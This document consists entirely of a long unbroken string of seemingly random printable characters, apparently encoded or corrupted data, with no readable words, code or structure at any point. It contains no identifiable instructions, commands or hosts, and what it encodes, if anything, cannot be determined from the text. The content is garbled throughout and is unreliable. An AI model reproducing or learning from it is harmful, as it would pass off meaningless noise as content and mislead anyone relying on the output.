;^A4+2:4+^/X+oO4yA)_%K/Dt~iT/Js4zD(WN|BT@AoRf@FTKiyER}CJ%L]E)rJLLf(L}E%DfDk4k{N|uiO~-pu_D5ep){@4zpFwx~]4E{)Lr(/RyBIh6Yx4x1w|NS9_Q7DRrRFw;z]XupI]0npO;X{LBDx4~|yiq71xYezD~(rD+o1TQn;4|e^s+IW0BJkT02d4|]1@n]2s~224Be)TQ^RLWrx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;BqUdIV&QU;JYNd+@A^-WECR()xCD;:pn%5d_:5:{dLDO)E~E&phYSJWyE_)XuX{y&NBn{dVEkT{DkADXIAR00r|9VyV09uRe(Ywo%kuh}osA_nq1OKY2^f~p9W|}tyI9Usuedu4Eh%4E97}DruVEpU;/Yp|dxQW&oL%~+CRKxwE~SQ^7U9RO0Ou^p-dxwpIDF2Nio(;Fehw{)BzU(^&tIuiS2I(^(i);^4ULo(4:dDqNI40yWppOA6heu2KxIJhw6T)iJ0n%wEE4hNxhtwAkd/F|I%6Xx:AqpDoOAx0Uw@)upd^@DhiL&:d@z/4tAE+y^CISLuC~zXety^)IYxSN-To)Xr+o+s{x]W{fo2uFTp2RyxtEL2CAKuQXOd/CSi-hF7D-zLq(oL1BItR5%pI6RO:r]]Vk1X562tn-]9iK^YzuCrr]67s)Q9So{in)7_pCq0L^{_7e20zy5B::0Ee&:~:Aze7J26q9Xs)%t1D2YzztXot@|J%1|ez9LsN})NTi/d:Eu+]kNsB%Vt+C//nS]Wup{{]wttV1nQL(rpCw-OuN6;kExyDXSF~f7x/w]Ek:x-&NI--(q]FJ6C|BV4C(|RNww]I)0{W+p^kSVDhWeQYwUr~dy%y(Ep_xu|R_dz)IEUD/~ENEp7(E^07Qk0xp+@DW0U]ukw)oNnDFRA6oox2tifY2qq@xk;~}|s7}B9sY9Az7^BBJFn}NspJ4+x9FDiLWY2-yOhIUA(;qIpDK(/tWu7oixfUUUrpoWOrt/z(uOprIKTF-]T@qUID}}n)w9y2Jq:zkkp54-WVEp(_ew6;zBdxWkJxsh|WLXXOuNN|E0}rNk{X6|W4(1]pUS-EN@f_FL0|4+O6r(Ud6~S2_EBIxARe@u+U-t-L&qW4BIr+Y-s9)51)74DB^2Y@FkuUKoKNW2t2Te7Wf_fB^Q_nIhVDkz&DI{]zOXV^)ROkhdC|O:{z;Ikq6trpp;-WD|rNxr}1z(72J]~B%W;qC/d-U]NLh67Kp:|Ch/ouNwLh_Q-wW@}CiEEIsRu]rI5D)Qz^iD~&tK@L@_V7|yL2{L0kDU]]DKt&EzyJp]pDRY_ohA@Ot5QNNI~s(2^Brq(^Yf{{+)TfAd1T~X2FR~n-LJ%Yn5Qq2/rC4DDryz@z/rV^RDDIryhok&hB1TJ77Euqi{4RQr-O49ChFXsEoo6xe%w|ouet9yy4iS{;+Jy/dDwyLXu;reCReo:E@I%K~^KK0@Y4OR&R+fQrYkkSBB;IuxB/_)p:y(CAVAC]4AT1U~Q%111}_&z&4&n-tQQ&XhTC22_}0XDXV{2%CrB1-~zkw@Q-VSQi6CC^5eNLk4ux4D/KIBJtuJhYpC@(9J7tLOk;xS%heT-|4%{(sk6if%7@-uXExwspFD0(2@Ii;y);I+{Qh(Two2ORqRR6kSin%2AXYye@TzpS}K4~oTLuLzArqtx6zr)RR0Nkq+i@^9SEX|Frz{]55Dh-UO66zBNo^_0~u5{{9|+7wEER0Ir]/&@0{6Dex9pxs:w@F)kowxUnduWIp&w(N)u2L^CfRy5xt_E0|pFwEWeNwekT+x}-SDS+h|ndy7Wnyk)pWO;FIyT&W)L-4{kN6kd5h~Vw&Cq;q;JK4B1dTx4%hukE4DrkhNKo|Wo(BO]:~W~k|5S|xyJx~7Yu@DqdFo2)hh2yz]I00_DXQf7Qww9{~rr;L]yiT;WkW~uBUEpI^6YQ0tB]pkRJU);xE]YteI]|NSRBEE(rStpA/WuzENtnOzyiWx~@CrBB-4&6-kC_Fru0CIpIwdx+6JW~}kVSU90N@R~:|tT{I{+B0y&dh-4:hWuLtIpC~{(k6z|k|iE]^W~R+rtF^dJw1sK|i22kY|0Oke+TqutS+SW~V22E|rSWCE+rJ66V+u@x0^T:ptnxrC]Vt~yK1Wqsz^)6er}kW@uq9y)Jp:^dYT&4y1Qo1t%z%z0O~iwoRpLpz_CkBhxrxF5hkK0fszpzC|^4|&N0nJ/t]-4BJuwJDr|TLfShY/YYiq_y+xd~}9Et4/oKfVFD:fQArFh^{xhi(9;he4KkuI@];O@JtOBrBBEAz4-rkqzzOuuBI~7|F)9~V5^](OtYEeyIw(yu7O~(N0I4tNCER6;C(oD9-W9h0UzOLYy6~)s&i^9YtJN{9+E)%I(s}E]YJk^{I6kOIhuIwpD4wpiI6ORhynVxqE+S|W}f5dAC5N_@0CE6rkW;:tE_+)xDFIW6SV)Wr]d@_OO/oIeq4{pIVsirL]q]kLCdo;k2Jf9RV&EAz~tFrD@/C6y(FOe@Qo0&;drV)z/6fUd})Vxw&w6N/@IA/~I)uk9ykIBEe)0&t_|w-)kYIw7xyyd5A@iT)LhAB;LBtf;XCuOxue/TyD;I24SNBnB0Cr]x+pN_uKwR(|2ih0~~DuKw1&q~OO-X&iL_Wh^;u{J]BVh25@u%}YF@{+EYRsFfkn9h/VXN{D1s^n_u2K_::d4JxJEUKDUrh_{D2rJx{u6(~UX%T&:Eyqr|AUQKIQ^tdfR]hFqhxh5IUw%yROFL2B02TWuxipu:)S4TBVnd6@|+ISfTdRi~pKx0kB@z02B(rwy;:Jw]9DB1xnoS|6WUpKd5E0CeBRStsoh{EA}CI4:6{(e(VTuRJhf+@+LJkJC]QR&h^00:|^qXQ)Si6]-d^/z9x0EX9W:}dA4)C;F7eznE/RV;0i]_dVkET6rI7W^~x:qW|one{KA4F9Or:skek+%74zUJ%Erh;zh21suSxQxp+}2YoIeY+2^ee@%t4O~C(f6%Rr;ez]uXrNfVB5TTk]@NfkQ{sX7:Sn}]~5^dCzL6uk2]Bq-Ip9h-doKqBEEAFf;Q4h0S_EB9+1@DIIONh2YKL:6(CR~^Ce]Lsk(o65hQ4qWXLx]5wrrr-Ipi](ANLi@deY&:NO}yB~T:yi&t2|4&eeUBUk{s1C:%t~Sx]+^)1K0yYQ9Y+S77Y&s}^k%FndCU9fE]CV-0)ErzRTF9L%/;L;~or;eE2R71-tO]nzr9y+F7-BJ}CCr]z@OnpQ{^p7QR~We]~fW0rurwTrrhdpIr1xO;s/xX^]X4A9Bq{;69NL)uE7e_Jn4s/BD9S/oI%;W/:I~+&UdThQiE@@E&Kf2_A%d}2tUXwXRtTyE~;oS}Wk&@0C)wYW5WtQQ5:qiF2w%^rs(QhI-kq1{W_-:kIXDp9Wq^hyih4Fdxy)B&X2Y%rJ{WwunDV1AJ)^KO6z+xiQ:SAk9RVnei7nT|NDUJf26zCno7^fQXiuOX/Jono%4V^:VFVi5(hkO^IxJL)YDr4V(EU4d1h&p]D}fqowx~Yk+q06up^IuV6]]OWD]L4]&kAh7zqBUT+kxN+@xSO0xW4xfRIrYWN9dWtEA0UA-QO}AwiVW(sryOs2YupwYU]&p0e^(KUR/RJ+]}6YnsSWr|h@U]Qy}s|+0q/@usV2fs5qJ9QI{^OB{uL]f2xQS9ryAo&kpAVt-9Lk_WAI{DqOpru7:xooQESE]~}KSrrK{9FSy-]6B-kEWEik{9]su2_s0utz+ICkF|-J0BOOqsWrEr--}izofrV5qhLLzrCQ}CeNBu^NuT|S~OepABD@k9^qr|%;YW^-6urWE-ipq^{kquYOJO~+69Q)nSLuupr7+uRi;WV]Ir:RQ~)nJWA(;WXrpoxxWwU9pI)~{Td1ADptzu}:fDE-usDJJ2f_nsUX_9)xF05COoEWr2L&r]@Dn@(&o]-yJIwkQBOzI90rrrrJIwWQ-rWUI7%WVWdW_Vk;/XVxyypeq46w16p/{/;;1JpNIwWWxkEN:&]7w0kE{}fKO/6eN:dWSYN;|UA}Q-i]xONA(:EWLS6tw6S^;_x]-X(9-76]@Qktwup+X}p+xdr9uWuI/wWW]W6yW6q{o&ypF{uzSX+E0D6NWrhOxkyi}YyOzr(r+Up&Nkrxwrr~0qxzns6W/)UozsNN%Qx;CTYe&t~Cyspes]x+%wrWfSICoy~U2/hU/D6IrISnk)uB1{~dhFrt@LWpB%Btue6IUFS1Y@WB_96tId]wCtx~;_]^EEpO:L~E~Aiu)2YudxED]yAV0xVNYk-tz~]Of&-uIsx-I0rJ7wSEN_2/eRT~SD4DeQX9)oIrq+t]WX_sC}9^YW1oWBCJwn/ny:Wn~sV0kBVT|iT|^q&UBAY+q~~E-K-]runBSrh291d4fI^+AdRoq54JNu9nuREUhOzruFoh2wNBhCJRh^SoCERS]6+n]2Y+C92+&9TUS^Rq2i]kh{h}&9R+ziLsrWYU94~Jr|qprF:BrL:p&BQ9xe@]CSz+)4C9CO]wC/;-kit}WdI6^X5+W/oIq|Q}BDd0yh|x^:@UhNO9zhFhfAsJqd0Ot7-E]KtDkDs&^R|Kt&FxS)dWekI-]fDiCy4Jt%kw)knO7y1Jeir2-hn-2&B9^+|6Us69x0yDruoE26|~BuED/DwAuoC1Q@@LOo+n}&sO:WhRF9o%6W^Y%iy9--^U^+/1%|zr-nOrdSwOLo69AKrkT:eW0pN(iULkd~{;zSW|V:]6@OAk-U4FB~NDKIpf%U9kR6{-;rpf]K7C{0|NAK(CF:W2y-}1U^tY;d;+k~NEh9Wn{W0B-iitN4knDi|-F&@wy]~zLOKfRnqkiO/4_d|Fd]C@p]CN+uS9rdA~:S(1O0LEd:&dA@yxKiT4TdV1:I^{Wr:UBEztUkUC;:Xi{UF:TUU7:WFC+~QJYpq2xW]F;pFq{s-qYU(dusf;Awsz;2+sxO}}nn+1]hTk;-W0x:Cu0&(^OrDVSiT^~IpTU|2tpX%OnCpWN1YUSC:7^-k7^xhi~LJC^AJkUE~kQnrT/4^B2Dhr|V+O~s6AqFS4&h-k:z6:F-^]U7-V5t6:F+:D4)E2E:^524x~k9SBUNV5/K~@9udL0EYL(9:&ryWw~YIXiA~tf7Yy6+^-4(d6+C_NI0xF+JFs)CBEwnxFCD^W~hWks1-KpJpxozJ9qA^:]@EC7{u%nQ:Ue1Y_psrNqhhY{+O/o|ruxeExQ-:dr5J9JNV|u(:xQff:kYuKxQJB62ue|UNeuoSWW_EEx2_@Nrkk-{(+2nxt)-LBCSxRSirkY2uI/ek^ksY&/FWOp^rDzCJTW^Y-hD^YI%u(40pJ6x^oz%7/IYEnSQCouoW2LTTC;:_~]}pBupRI2F:K6W5^LoBpF+Ud:7&op4RouoN~w{6SkW2wuB@)wnp9Ot(i_K_nN1RE::Az|dYdrK^::^i^^T)E-W_Dq^p1X+rIS)/n^RIJfh&nL+qBE};ruh(t]L;:L&qtWe/uCx)&BunoO6|~Xfn1^91dO^@u_W7nuoetLSyI9W1)(FB2_(hTEI)rY6dIr/I)rNqzJ-{wk%BEk0UTYAEkVzf16-+qFeUoy-(~W:OtErOyEzT6kdL~JdOnFfTk:](1uQ:9_R&6UAd9+dLWp]|O6qquXxz{LyU1O(xJ6Rh:-ILOFoTpu}Nrruk-zWhiSh42/1]J{I7%pS~dDEJ}J~d]K)sI:tp5]noFdU6xY1oCVt16kUNQAno^(uk^qItUdpWXO]|f@W0nDrxoF9%ed~k+hC:wE+{Q:z~tiSR0NrktD)5nDD&^0y-roIy9rI%sy:BLE1B~E}51;O:Jf{9BJu]YqpyEz-BfszASYIpN;(zW&uy&;J]Yz]-4D~y&Bw-piTuQQO-(U1}Jr)++qx/tJ-]rwWs2V1t+r&_+V)WCirkW:)KtdIE@dUy^{yOn{rrepyBno9f&9rrnowQ(X9{K-}i&Onqx64zUi]W1Ih5Upr]LXr1FBr7+5rKLK1|IQyxoII+&prV7kCEDU&QQyW:k^u_2A/{~Yk]d;UrFBthdpn4WKrD^0(;D+7T)dBS7r{&xdYW2knrXWkLDUik690Lp9{FVu@;u)5BV(DCzhX^fInT%_Sx%+i_CidDtfApt]QusAs4tpV(uL%RsL24~C7^-f2Dh1R^7SB5kR]|y69EeW-y-4YD])prI):r;zL0:%7u&NAN/iy)t4(ut9Vrk5U2|J6OW}kRo&SUW:AC;w+5;~X0(&F6@6KwB{Bk~|N0(Bnr]}i;LSYWO9q_L/1ks/SRt&hEJAs@oJx4ECWXI0:5IiyTo0^Jst(7zEss]]istzV7~LFTNyerx(ii1N(NFXRR:S&ONCShyu-E6ptA]TN4it_sy(W4/Ee5oe/Y&+wYN0KYs4BJoCCKQeFxDuKTsJ7%9fIC1q-/SWE(f@JtphYs{}u7KLk{54nuIFRXIJq&Fi6+UOq^NxL^qC~JW2&&kOSYy^r-N@LxD@@YfXFdkWuWNr9/I}FNsTOx&uh2fCYt-WSAiW0/pfWFs|BIKR6eQ5JD:krIBr@CyRO)FuAVrw^1ID+69~s;{5n)f+Nf2FUtQ4|4Qu/p9w&CR5KS}9t]2(xnUzA52OztQsnkrDOApXuhK92rt9Vfq)+:(X(:O(&ot@KQ0Cixsrf:4U%N)LOy5OQQJX^VF_k7NWx-)-_d)uqf{sN0OTKp(OKY((LRQ0iND}QWfw4TJ/}kk}@25A@%wyB4)(]ztORx;-Dx7p(4pXInSqrQw;9JVYn2nd5&/6Wh/S95TXfK&Snyw]^_R+pVBp_VBrh4{w)Rd0FSr9_-B;Y--YFJL61Rqxque/~R2JIEk-Crns;x&4]dko]dr}:z}-;kW_QXp_)p5NDCx4f_tY{OyELIqBfR&2N]/fQdrUD9y1fDs+Q}InCp-++IoQTW0-TeXpD/dt~^;QYNr7px5dD1T@pUT4k|nhh_^FQoUSO|Xsd6D7q0App&/x^_:d;VD]@X1sY&}FwF6/__EDt)wiYxw(N5r;U4YBpe}twrn99D}1w0y&pCVdu+4FU+sq5ot/U0Brt^rtX{WXt@ThkK%4_5Fk^s(k(s(z|1OC(1(R/s6fi4fq(V|o^Iho|Uqz%W~eir-2y1CSLEC%_rI;+dK6^eiNr+qi4UK::KEksVE1K}qNV-ke~_:o~DnA~oys-LtVJ1qV1o(-wozVQ9RDx1ddsKtRoK{TyKh_NBftr7))q1+5I|F0}oWtfEi0RCIYI5(s1^T7Q1F@d1(spKFzQXV7sw_rn)hSNXO4Y0d%16ew2~n^+qSq&9CNwuBLNWe|e^_|Yq-w^|}OR^0|t(Eus%d4Ju:n(|D5^^:hh6:4ew97kuDyeEiYYdLt(55QTk5Wi/^)(X;|E0A-:eBnC9T4yE|1O~sD7f@5B|/io(D^x)~E57DJou@ECr:KN:%1-)D1I4FIYt_SC9Krr]Iop{DQx};_rnTT6s%%~;TkX92kInS+eCtdwRq;YXw6]R/|E@Jw-]~qy|S(ow]kU&qEyhihN+SuCJNr2}I/]pJ52_LQJF64V9DrxS1L6WsL22d_s-/-VU1QT+L{pt;LWID{S;u-|4huNVWiLC@oW^p%xVuWW2n%kdFo-4t0zwF1~2_{nq7Oo7+}6B%Qttysepux9{w7oIB]kqJ7D%ENr-QCnutWi]te&{k7o0k^4ii7DERf0{kAn_)eB{huRy%5|o|EDYTyUi|y|]FhtJFFEQei{u/XOTNx}(f9V-S7(XN/{DSUOIf7Qyf+u}&ADLtuqCfu2LnrR7SEYB&EY2:K~L~k%@K{7W}ue|TQ/WK|XC{/71/rryz9E6DOykwxuy:&EpW|Byfdxwk(0pWI(y/]CE6@ypDo+IJ-6hL0ExiUwDDxqW:@zu5pD+xt]^Ki/f2nOBhITWOyE(;nnrurTpE9V|OwoAoe2{kN|IW+4qT7oUIrEx}::W9wTR-EWI|zN]wVDSRdkI+B6fzDkh(OL9Vrr}BW71Dx_9t]xf7Wf5p{-EuDTFU7@puLoV5CY])q9D]V4WL0KUFA0podT)n@JQC}9~h@@-&9NL0|QkF^/^_Fk^V_pCoT0tITUi;Lket2S@1FXQF@pn4InIOw0}k&)o}sJ-s+-_xSh5SpYk~0_B7}xQ)}:TJ5^-1J4F1%pI:AxCsOSe%&WCd}~u|JK]/VphI]Irh5]C|VuCpBnu~Lk]4Ses46e%i]nyLO~-^C1wApTYkh&w99dUOoJ-Xyd4iATD9ur)yhIwYIpFd6X}RWV;Vwt6NNUNAhSD@RTu|C|))ttr9wApLD+-o|19C4^SoXpNI]:5QBIy/;pD2n+uE]^2SS)sQSU_i_}kSUkQ;dL~~S~7oo-u+{:6B02N/Xu|f(4iNFLneO^^2q92YO~^Atq0F+U~eOBB}A&X_Dd(AWXi]UQ~Q]kC}uDuC_IA+VUWEYWSDCN9/{EI{FTDoi^(k%etE9V0({]fp9E5KiKk+)IOpyW0}{O(RT4w4|k&B&E9NNzF:-Q(Y2;0~u^66sUCCuC4p:6Le{-T94o%ELW)SLyIVd%TR%;Tk4n+trOY~Sh)nFF]XI6zpID~&zLf((}R@kIQ:-On@0RwOetBf^SYU~0hoonA2&J1OT7Sr2&QYU-]{{sVq6s2TEdz7V/DNT:^rhrD@|rRT/d9ppO0o_W^Sx}UdOVx%weJWO-DNQ6^Oe)uAwkV2&:;:U6J^DnSsYR6Dpw(k0xCd5|DD+1yxyf7L|o/Wn:444CDC@VRwxzwutE7Bw:2wup1ELT@stzsStU7h~Cuf;CYN/{e|_]zh6TnnK@UQ9J46xVWu2YoupNVQdNN2&1:kse29XDddRVSWq2p-DOduW749pOnTOO^6EEY{W-pV9RCp-tVr_:C9xnuW^V|WEz+:n+FRnJ2zskuurKsLqu-44|t&tw5N&/1z^5rk6f94K:Ts1Xeehw|J1k{B|VLSrqeBptI_VL)E%1f|5D;A};){~koEn+t2nq]{fFs_{Xr^tT7U1{E22s4)1AqW2o2r1&kuXDuWi(feRurrtRO:5krYx15A}L;d|5JppE{B%ECodu]ixo(]Nh+UT+WRI4U-Fd5z^i+qzYyk;EDDw2z{os;66KrEY(B57F|CWzJ42I-sTE9U;e{Jir%+ESdEu6}J|-qW_+Lxri:OEF/JUEF(dOY-ICyY:AVN&wf~2J5-fhiD7B(Onz^eBYU]t/hSnAK+TNypoFk@NrwrY@%+W6OkhO5x9rUhx1Lw%{C6WyuJdhWuzh4%&:r%{A@O7JUI^YNyhx+V:dpwtf5E6QJTyhOrOE-e2zrYW-6dY/xOporyJxx9DnJ^TBoYI)F90-4@SIk{uxA;(o1XXSi{f-p2|C0uxpKs{n}x{y^9KE:z2p-DN2:U4BnsiOedqLhE&IipunCosqL_uS-Do_WrA}i-/eOV~)XE|4E(ER6rRx(%Fux_k+kJw;i:{BULLkp)t9L~5u~OrrdVo0)/Y{4^qsTq6R5BWr_O%DyWQsEey)R^S;hynTx4Eu]R_FNUXdkVxWFSti(rpr+pIES72Y-q:Ws^SCI(41CO-KU;1:qe46yEQE~n2/)yK0Qkqr/s9JrQnFs2w}Fn+i-o-U-w6BQwELyqz;t6x11fOV9X(DI(7qSRiupukyBEoDX;VzuN/EkUTTRp:q6SLpUn5z7YOyEwdO&N^k^ru0f]:qWqxuNx(wN-;Ny]xNA+}dJT(z5R:r9LSCAx2YSpw|2WD~uIEO%&;z(qt+Chfr+dNd(^Ui2TLEreJY(^51TArSiST54@6S:sz7Ee7twOBU4oh4uL}k%I%WBFwueirDIrCWE|/o&71+W+DEBxkxQQK|x9d(TzO~I|;ysJ|_eok9xows;)DWWo4zE;&ESD:BdNou{:@WQXVXV@_EB2;Q%UJ9Ck-n]]L^(r(prr]OxuExF+55fS-Lqt;JVFi6k&{)D6Vw{~}]fOdSJQ{]OA5tC2zX9~xFOYEr-rhz(O%05wWp+p@EXot-5xVkRC9IXUSO:6tJDph-O(p(-2X;r]z&pJ|e{)pO0RJ2KAN-W+wExx^TJ|~U(R^YBopQ+6fEN4O]q99O%:piLnIzq+hisXBWy4-yBw:/oOID+B5;t(_XC]9B9RS@-(_s-_xnnW^pWdnhBrBW~]_dp+y2&x]z72dSY|nNrSf//6WfnoI-{5nsV6Io0-&5q:hIW^DrU]0YX+hK-rE%n}2{(Bd11nF:k%E9Xx]4U~xqW(ORizYL~//1LEr7{9I0_rr@yz%DW|Xrrk;A6rUuDy_V6p6t|~QWT];UkwV5BCCDKWNr{6sVE;R4U^{JudAp^ToSK4YyBDw5VOx7tup^~S2L;dp2u1s;;RFhxnyeS2Vo@(TdU(Iyqu;Y6QzuxX19z]zz&Bz})rY{I5T/Bu%_@uqdX10rB|OCyYBQ|fx6ytVUTnDELIhJOqJISBqIt;Couw2%^(pX/IYdUtxWy~/^_xrwDpuDTDIr1@(]y9FDO9tA+pCeW)1AC~WrD6Y)iFSu5/dIQs^N+&V^JuUw4:hC_(i]yNSCR}rADhKVrz|CR7tp+Drz2}B4JwJJ:nCz(t(DEqzqB)u]41nzfNt_{O};V_Lzq{NX9KxIoOdh2tT&^WYJqrA+u:Sx~_D7]:C4IR&X|]^S2uf+/@ot{Jrex9y+_xyzIpKXw;rAUySryzykreARupynQ+VJ/%AWEXzLr]AOzCi~7{1Iqe;W(9DXx9@/s_u:q1e66Y^oO&if&4dOekI-9eC/F|9fwAUy^CS^XqB&feoS&n|fwq]dtS}-pVL];R5DDrJ27rEIwW7u:;op|}_6fI-IoKwYo^]{]&d:|O&q4{WN&7ye6nsE_W%JT5&p26/odAK}XepI&k-O4tqE4xsyh(FyQ_@C@-Ix~LNDsuo&1DpSQd:A26zCSNWOIkxr9Xo9{RA6;YJz2xtqOoFXpBY;4-&rp%ru(o)C%Uz4DdFpS2ze{+4yX4]-T@/x2Ir0~kEVT2Fr6U}}fO{D(on@d;W]IeSr6E-9JXrs~uRs|RO9kx+R6zSD2RDR-AE41/EIUVhsFA]DULEI-f-4drJqf;0rzhQDrUpry~q6tWuT2tQ47fB]o~EwNFusfXA@qDQDf9+IQe]|L]0&@E0rr_0rwh}o~V]~]uE6I@~hEKEWA~Yu]e02fzISzO~h_quDx;hB_koApRLu&9JIL4]]w5B22oJ/Q/Iz~/CnYr^0~n]SVrA9dr7orWoJBA2((N@Vrr(trrzAu4J7fI/s+-f^EyJNr+U9ItCEBtKtU2oxyJuBUk(@-x75U1+^u-S)Erz+puAr]OdYrE7;rE;(r9enEx@@u{+{+|sTu^0&Ur)6]Vi_Bi2hy4eX6wIBpWT~EIxirkONUJiehQQQuQt_xETwhWuYu;AThAoqi]0zpw}_+;I6y0XNEIV}B)prYk-66khhEr&+ue{ir{A/yBI)IB{Wz;:QIfE1BAe(E2KSWW^fff{r]YiWIX{uEks%U^h5BrJsI2hpht4@-&)7d9nJ-s_Wr-91WOrYN7(DU}r]dx)+Ex;Irw%^C/wfVBriqIrrQIrz7oE%:AwqCVWC|WBQ]Ers;07;oCz@SDE2TBz4i|64zn6/%IrtOpurqrC9%phwF+xE_ohwL+qySoqWrECBxihBd-w0-UtY7Bh)tRhfVkiRVxin{Iru]DhC+EE@5W+OtI9B2Rt^YT]rY-uCSRYAOCCsqAp+^9N25O+}p~d9%-w7DuuR}I&p/O+%K~r4@Drre+U^nVxC@I6i%pW~:x)YUkU%U^rq(&uh^rS_wI;u@ruV]Irrurr{)Ir|~Df~iUu^VDVS;pi_sruTUrSOfk|i{x61kWSCNTrU&kpT_~z1poS4|nu0^4YwVD7i:kS4%JhwTUrt4nuDSr/nI@iU|ExBh(6W0&o~w~xEt:Ip];{+T_oII&nniRr&h~iIh|VikxUD9kh--@u]uhWD/7S-ny{BNQBO/OoWU:OhAJ6&qU{-uK6]9n:rs7Q^Dtfp&Eq~An^+7F}U(QuUpXyrz-;kfsB0LexU]AUTxSWhSt%hdBkiekO+Ey-rW]Dr(f;IoEruOz(kFDx~^_Y+OsKwEJiIy^0+W9u}_6WnL%@r%:WI-FFJy@T-IKT-~/orW@kUDN0rrod:e]@d;FDRJiVWsAVWA;o+D9QIfQpd~WdhnTN-5i%~9woI|4B^s-Vi]/-9Iu(u|9A~@-R+AhB}7_S6)^-BIw-rn7pi)sSJU:_7%V69rQ6Ir7zVrTJ9rUxCpxA0rwRrVu_^u-NJA{|9Y2tnrw&xYO_p(p^Yh26z:Uzfrw;ErwkfroSuyC+9x2k~uV^h;h-IuXU-u&UArwTeyr;hEur}rrV9r]s_xzW&:w-qdJ5]qDi7Vd5:V6Sf-EFfS5herCx|x(DeqQDs^y|k6C;2:yN5:EX}:Ce2:Le~;SI}:]~V]~/Nr&0kOW6er~n0I)&/Br}KStAO:q-oVk-ANSi(]EshEBOTY^h0uEqKI2h{xSu4hqA)-A7p+Y|KI7z9W+:5WrWQrwAnrxUJ;96/r9Oo^W/@Srp(Or-&VD^+6DpXJ16:^O:6p5VEr6J6JOAKw/SAYsuRSIWn2U^V&pukWr^h2:ELhw:6LwO&)u]6;d:6~zrBh]Ep^2u)rU^4t+p4:6W11xkh15w44K7)/:^{yU5wdJS{pKFydT2];pw0BdC1:rrATrr&/ru)JIusQIu0s)FuCI+{QU5)yhJIurW)wDFfqUW|sV(&/rr5I^wDD]CQT~x;Ro22:A2CDE]_J}YYQK+/]z)eQ^r6UwJn^~rnFpr^d4]IQq^d&qhDdI:Ift&E%BL+hOLt%&rpq1fi)D:xd-|NOILUzUrh^ILi6J;iUIupAIuX9hwpepu]:DEsRIrww6^z^qL:2z5R]I7Uz^udoA:sx&z%}DrI~rrtO)tW|D/ROU}r/9xzerkI/wkU4W;KRE_14wrJsIzA(LQD(%ErQ+K5~izDQ(St}VY1&;K~JdTRr-hK@5Irh7V1n/IxE%U5-0oA4F0C&ofKU5T1UTi0~q:2Q{rJwY+V4Dd2e1KK/Y}I@C6I@i(T+A+T;r6DhE~rNT6|^r;Iz+in^x^5x;Y1xiT16V:Jkxfp05(DA1(9VN:|q1ptEyIuAqWt:^_DkC~1FirIrUEyWDS5z_K4kU;pw&nK:7Ws@6{D1^IrwYdnI-+D{U]t4%Wt|rx:yKYL|y^{|uQUD@+1@Kyt}W^:~}(tsoOtsd@R7(o10fE)KTBtnY1y&Vq:BLLuN;]UnuREq06e{W-n:/]Wr{zTfY(0_supC9)h;u{N]nARrkYTrUz)+7hXAn/+:^r;L/7%pVpnOwqt^oCU_oC{_op}OrkVrrz)w9kpD5ofrxki_Ut^D@|}IkUtSu]%rEIKruA(exyu4w0U-u4s((eLp(;:4w6tY1sCI]r]wxUdrK6&u;%}rwi4I]Y6wE{_x)Dz^CDsTCDo:{iJ4yF}Ert;(25pw]hrxFiYOe)Xr9}&4]s9LXBtOIBO:F&/4Nni_koVk@UfT%O^iY/yz@BXUE)&R5|yJT~:~&J%~//uLV{pS77:LNNkr6)%i+:TzW/r^n^s6xS9_DA~9u&97WxN_oxhFV&@Yx}Xunytt/re;irC9i^uht~WCyu%VDwKW:]UwL:u@wTLF2YDxrtVQ&y1^5_1Ftr]qIr4Or0KK~u^+I0To:uS1rT1R1r~_puI1pu/)RX7DIO{UK4EY(S{:(}tih])wpxXWp4ANtx]r1}fA(4A1Du}fFRf_1(0+NE]{]h_r(}5wpV9(B9ItqX^/}(Xko4Cqrz@Kxt@2:&&WQRssi4eEIRD%p6L(ILiUTwUez]Jkuwd@5TOf(]|wI9Cqpfi)IrOT{0t/9@W21uT{i@xKTwI{WTI_Iri-W6Ohy&rer0~9DrzCW9Irpppqz0X{^pq42i+tkp4L{rtfUY6uh0KeoLft+uDIIr)_1p4oN/Q~EirhKWuw9@neWetRz7fDyBIrV0N||x{sA6K~}Dt~e;Q}IKDUVCfA|5f&I:hAfe~w5QDu7sN42V1KXEynFLu&S7NUO/Beqz:@Wyz/_-d){D2+R4y2}xtsXt]fnT+K2JW%f_E)zqrSJ-6WTOLY;-+f0SFpx)I+V0NptK%r;)-zIzi;DBp-w{kKdOQqoz:6hzD60zQ5qSI;d)-zO7-trfDE0_{e}yN_@)N;@|-O}DNNdoNy//I{&{uJ%+D/uV:yR::XW/YyzWI~7@DJ;tyABkDQd)f}z7F}e:Qsi1r;Ciz0EOV5:Q)&iTD5e2;&qw)d;n)~qCNU2SLKk{kK/JsAq%7/V)&29(@@rdN:(Y%hfqh2-ThudW_yoTyw9E;ON+Jx/|K|Uw7srE+n}xuLkVErWSpSCoFx~kkF}:_T~sTVEz+D2]C:nJ0si:J@2;zi1L%46N9stNB0eKNw|e%09J;1)NO1C7Rw(D60eRoCBIe1:u]Er4EsSi_:0kEw]|UKQ)px}}_D]&5wS_-1N@4@FBN5f%duYTQsB0:XqV^K%EQu:UpLA1hF4||~KJ)@+YTnf~]kS%4@suVhE/:(}4I:IUS;XzUturE|2+9W6y6zU2;T~Cy^oSksIwsKD9LSr)s;DtdxXSq}}7nrxJ|hXA^(]6qSk/iOYOxDYTkNe@NK-zqLp+^C/Y/2JJEi:d_kt0R~Irn{_K:&Y{d~;xz);w4(;sr5ho1u%{pERnEL)RfkFx}UL4)R_s)1%K4xX}fX5]4nD+Q~:1eEIXq);1Ew7x_Ey1BC~+L_ChK;&@tUsCXfhF/AN(}(^1_TzDk-|rkKkwuFyx9IYV2fYnDXpYoJJYoXyTux(r/2Y@idr1@(X:9TU^i-pzKWL{rqNS)OpTSS^NdBtLWDYO6)-y-4+^rBNrksKL~6&04JNrtpQre:pu~17%tof{XpD9FV:KXsI:oID2Ezt{J:ew0WpKR;D1Eo(4&}uR|UXs-ID{4I71yz;{K^047%r1w{7QEr/Qr(Dux4pz0dXN7Yi/o(6YEQh_:1TIV&7|Ffi5DXuX}7sVd%AqBrNn^@BD{(tdh^zK7xyT~dd77d})e-Y6(heRNh59}U:o&D]Oy(VwONh-rVhdDAWIz]kyInnX/w/&XstNTpOzWzz5&A{ru|I;I1Xrrhdw2o;E~(EN|Vw7OTNC2n/SUz|7DK~]};~x+i(2rqx2D^~-J@qJ:YO:d:55z@_51xRL5;5Es{|e5^iktD-S}4rD&Q_R]1k)LeuD)KQ_~y|]hUJ|q;UJ}NJw{%o_fsYsQ1)Fp(9rI{&EU]wIDeF];/Xd&/i;i-e1I;~{k2~0I//rre;LDxXWrA+0:IQrywIhWE5Er0L_e+2p-EY-7/